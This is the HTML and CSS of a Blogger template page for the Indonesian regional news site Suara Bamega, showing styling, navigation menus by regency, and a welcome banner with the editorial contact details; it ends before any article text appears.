#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=633addbf-1c9f-4062-b23c-bc9cc942960a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=633addbf-1c9f-4062-b23c-bc9cc942960a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

